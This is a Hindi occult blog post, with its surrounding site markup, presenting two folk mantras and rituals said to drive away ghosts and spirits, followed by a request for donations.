	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-294"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-567"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a></li>
</ul>
</li>
<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://gramintantra.com/praivacy-policy/" rel="privacy-policy">PRAIVACY POLICY</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://gramintantra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://gramintantra.com/praivacy-policy/" rel="privacy-policy">PRAIVACY POLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://gramintantra.com/">
			<img class="td-retina-data" data-retina="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" src="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://gramintantra.com/">
			<img class="td-retina-data" data-retina="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" src="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png" alt=""/>
			<span class="td-visual-hidden">Gramintantra</span>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-202"><a href="https://gramintantra.com/home/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://gramintantra.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-197"><a href="https://gramintantra.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-198"><a href="https://gramintantra.com/praivacy-policy/">PRAIVACY POLICY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-313"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-294"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-295"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0%e0%a4%a3/">वशीकरण</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-567"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-578"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सिद्ध साधना</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">यक्षिणी साधना</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1860"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://gramintantra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-1276" class="post-1276 post type-post status-publish format-standard has-post-thumbnail category-35 tag-aakarshan tag-attraction tag-baglamukhi tag-bhairav tag-bhut-bhairav tag-dangerous-hypnosis-mantra tag-girl-attraction tag-hanuman-sadhna tag-hindu-god-mantra tag-jinn-sadhna tag-mahakali-sadhna tag-satta-king tag-vashikaran tag-yakshini-sadhna tag-115" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://gramintantra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in साधना और कालाजादू" class="entry-crumb" href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in तंत्र मंत्र" class="entry-crumb" href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/">साधना और कालाजादू</a></li><li class="entry-category"><a  href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a></li></ul>                            <h1 class="entry-title">भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://gramintantra.com/author/admin-gramin/">admin-gramin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-29T04:09:12+00:00" >August 29, 2022</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1276">994</span></div>                                <div class="td-post-comments"><a href="https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A5%82%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE+%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0+%3A+%E0%A4%AD%E0%A5%81%E0%A4%A4+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4+%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%25ad%25e0%25a5%2582%25e0%25a4%25a4-%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25be-%25e0%25a4%25a8%25e0%25a4%25be%25e0%25a4%25b6%25e0%25a4%2595-%25e0%25a4%25ae%25e0%25a4%2582%25e0%25a4%25a4%25e0%25a5%258d%25e0%25a4%25b0%2F&via=Gramintantra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/&amp;media=https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg&description=भूत बाधा नाशक मंत्र : भुत प्रेत भगाने का शक्तिशाली मंत्र हे इस मंत्र की सिद्धि से आप भुत प्रेत ,डाकिनी शाकिनी को आसानी से भगा सकते हो">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%AD%E0%A5%82%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%A7%E0%A4%BE+%E0%A4%A8%E0%A4%BE%E0%A4%B6%E0%A4%95+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0+%3A+%E0%A4%AD%E0%A5%81%E0%A4%A4+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A4+%E0%A4%AD%E0%A4%97%E0%A4%BE%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B6%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%B6%E0%A4%BE%E0%A4%B2%E0%A5%80+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0 %0A%0A https://gramintantra.com/%e0%a4%ad%e0%a5%82%e0%a4%a4-%e0%a4%ac%e0%a4%be%e0%a4%a7%e0%a4%be-%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg" data-caption=""><img width="696" height="376" class="entry-thumb td-modal-image" src="https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon-696x376.jpeg" srcset="https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon-696x376.jpeg 696w, https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon-300x162.jpeg 300w, https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon-1024x553.jpeg 1024w, https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon-768x415.jpeg 768w, https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon-1068x577.jpeg 1068w, https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon-777x420.jpeg 777w, https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-28-at-8.47.42-PM_11zon.jpeg 1236w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <p>आज इस पोस्ट में २ भूत बाधा नाशक मंत्र लेकर आया हु जिसका प्रयोग करके भुत प्रेत को हटा सकते हो,कई बार नकारात्मक शक्ति का छाया होता हे या जहा इसका वास होता हे वहा जाने से व्यक्ति को भुत प्रेत का असर हो जाता हे और कही बार दुश्मन किसीसे क्रिया कराके भुत प्रेत छोड़ता हे वो किसी तांत्रिक और अघोरी के पास जाकर ऐसी क्रिया करवाता हे तब भुत प्रेत हेरान करने लगते हे,</p>
<p>तो चलिए विस्तार से जानते हे भूत बाधा नाशक मंत्र को कैसे सिद्ध करे और उसका प्रयोग कैसे करे उसके बारे में विस्तार से चर्चा करते हे,</p>
<p><img decoding="async" class=" wp-image-1277 aligncenter" src="https://gramintantra.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-01-05-at-12.01.20-AM-2.jpeg" alt="भूत बाधा नाशक मंत्र " width="167" height="216" /></p>
<p><strong><span style="font-size: 12pt;">मंत्र</span></strong></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>बनावें बन बीच आनन्द कन्द रघुबीर</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>लखे सिय सन्मुख महं होय धीर मति धीर॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>तेही समय लषणं तहं आये।</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>पूछहि राम लषण बुलाये ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>बोले हरि कथन कारण तुम भाई।</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>इत आवत बहु विलम्ब लगाई ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>लषण बोले गयऊँ दूरि पहारा।</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>देखेउ तहाँ भूत दल झारा ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>तह एको मानुष न दिखाये।</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>निज आश्रम को छोड़ पराये ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>वचन सुन हरि बान चलायउ।</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>भागे भूत आनन्द गिरि भयउ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>नाम के अगनहीं भूत नहीं भार</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>राम के नाम से भई समुद्र पार ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>आदेश श्री राम सीता की दुहाई।</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>साचा पिण्ड काचा</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>फुरे मन्त्र ईश्वरोवाचा ॥</strong></span></p>
<p><span style="font-size: 12pt;"><strong>विधि </strong></span></p>
<p>उपरोक्त मन्त्र से झाड़ा करने से भूत-प्रेत को हा जाता है। यह मन्त्र राम जी के तीर के तरह मन्त्र को विजय दशमी से २० दिन पहले करना हे ये मंत्र ३६ बला का असर दूर करता है। इस मंत्र को  हर रोज १०१ बार जप नियम पूर्वक विधि मानकर करें तभी सफलता मिलेगी जप के समय राम जी की मूर्ति अवश्य स्थापित करें।</p>
<p><span style="font-size: 12pt;"><strong>भूतादि नाशक सिद्ध शाबर मन्त्र</strong></span></p>
<p><span style="font-size: 12pt;"><strong>मंत्र</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>ॐ नमो दीप मोहे। दीप जागे ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>पवन चाले। पानी चाले ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>शकिनी चाले। डाकिनी चाले ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>भूत चाले। प्रेत चाले ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>नौ सौ निन्यानवे नदी चाले।</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>हनुमान वीर की दुहाई ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>मेरी भक्ति। गुरु की शक्ति ॥</strong></span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong>फुरै मन्त्र ईश्वरो वाचा ॥</strong></span></p>
<p><span style="font-size: 12pt;"><strong>विधि</strong></span></p>
<p>इस मन्त्र को ग्रहण में सिद्ध करके फिर सरसों के तेल का दीपक जला लें और रोगी से उसकी लौ पर देखने को कहें। इसके बाद उसके पीछे बैठकर इस मन्त्र का उच्चारण करते हुए उस रोगी का २१ बार झाड़ा करें। भूतादि की सभी बाधाओं का शमन हो जायेगा।</p>
<p>इस तरह आप भूत बाधा नाशक मंत्र का प्र<span style="color: #000000;">योग करके <a style="color: #000000;" href="https://36kaakda.in/bhoot-bhagane-ka-mantra/">भुत प्रेत</a> का प्रभाव को</span> ख़त्म कर सकते हो.</p>
<p><strong>हम इस वेबसाइट पर अपने साधको को साधना सिखाने के लिए बहुत महेनत करके पोस्ट लिखते हे क्योकि यहाँ जो मंत्र और विधि बताई जाती हे वो सटीक होती हे हमारी पोस्ट आप भक्तो को और साधको को अच्छी लगे तो आप हमें हमारे निचे दिए गई स्केनर पर अपना अनुदान कर सकते हे ताकि हमें काम करने में प्रोत्साहन मिले और आगे हम   आपके लिए सेवा कर सके</strong><strong>!!</strong></p>
